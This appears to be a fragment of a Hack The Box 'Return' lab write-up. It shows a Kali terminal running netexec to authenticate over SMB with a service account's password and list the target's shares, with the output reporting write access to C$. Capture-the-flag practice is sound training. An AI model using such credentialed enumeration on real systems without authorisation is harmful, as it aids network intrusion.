 ┌──(kali㉿kali)-[~/HackTheBox/return]
└─$ nxc smb return.local -u 'svc-printer' -p '1edFg43012!!' --log nxc.logs --shares
SMB 10.10.11.108 445 PRINTER [*] Windows 10 / Server 2019 Build 17763 x64 (name:PRINTER) (domain:return.local) (signing:True) (SMBv1:
False)
SMB 10.10.11.108 445 PRINTER [+] return.local\svc-printer:1edFg43012!!
SMB 10.10.11.108 445 PRINTER [*] Enumerated shares
SMB 10.10.11.108 445 PRINTER Share Permissions Remark
SMB 10.10.11.108 445 PRINTER ----- ----------- ------
SMB 10.10.11.108 445 PRINTER ADMIN$ READ Remote Admin
SMB 10.10.11.108 445 PRINTER C$ READ,WRITE Default share
SMB 10.10.11.108 445 PRINTER IPC$ READ Remote IPC
SMB 10.10.11.108 445 PRINTER NETLOGON READ Logon server share
SMB 10.10.11.108 445 PRINTER SYSVOL READ Logon server share
┌──(kali㉿kali)-[~/HackTheBox/return]
└─$